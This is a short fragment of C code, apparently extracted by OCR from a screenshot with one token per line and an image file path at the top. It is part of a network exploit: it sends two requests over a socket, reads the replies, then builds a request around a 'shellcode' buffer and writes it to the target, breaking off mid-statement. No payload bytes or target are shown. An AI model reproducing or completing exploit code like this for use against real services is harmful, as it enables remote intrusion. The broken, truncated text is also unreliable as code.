
if
(
send
(
sockfd
,
 request
,
strlen
(
request
)
,
0
)
<
0
)
{
printf
(
"send() failed\n"
)
;
exit
(
-
1
)
;
}
recv
(
sockfd
,
 tmp
,
512
,
0
)
;
if
(
send
(
sockfd
,
 request2
,
strlen
(
request2
)
,
0
)
<
0
)
{
printf
(
"send() failed\n"
)
;
exit
(
-
1
)
;
}
recv
(
sockfd
,
 tmp
,
512
,
0
)
;
str 
=
build_request
(
shellcode
)
;
if
(
write 
(
sockfd
,
 str
,
strlen
(
str
)
)
<